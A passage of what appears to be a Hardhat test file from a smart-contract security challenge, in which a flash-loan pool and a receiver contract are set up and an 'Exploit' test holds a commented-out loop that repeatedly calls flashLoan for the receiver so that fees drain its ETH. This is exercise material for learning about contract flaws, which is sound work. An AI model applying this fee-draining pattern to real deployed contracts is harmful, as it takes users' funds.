 expect(await ethers.provider.getBalance(this.pool.address)).to.be.equal(ETHER_IN_POOL);
expect(await this.pool.fixedFee()).to.be.equal(ethers.utils.parseEther('1'));
this.receiver = await FlashLoanReceiverFactory.deploy(this.pool.address);
await deployer.sendTransaction({ to: this.receiver.address, value: ETHER_IN_RECEIVER });
expect(await ethers.provider.getBalance(this.receiver.address)).to.be.equal(ETHER_IN_RECEIVER);
});
it('Exploit', async function () {
// 10 Transactions
// for(var i = 0; i < 10; i++){
//     await this.pool.connect(attacker).flashLoan(this.receiver.address, 0);
// }
// 1 Transaction
});
after(async function () {
/** SUCCESS CONDITIONS */
// All ETH has been drained from the receiver